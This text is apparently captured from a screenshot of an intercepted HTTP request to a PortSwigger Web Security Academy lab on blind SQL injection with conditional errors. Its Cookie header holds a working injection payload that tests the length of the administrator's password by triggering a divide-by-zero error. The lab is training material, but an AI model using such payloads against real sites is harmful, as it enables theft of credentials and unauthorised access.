 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when length(password)>=21 then
to_char(1/0) else '' end from users where username='administrator')||'; session=
KROOWOgHap17LFzsB5PzHYwKJOkjSNGs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Tech gifts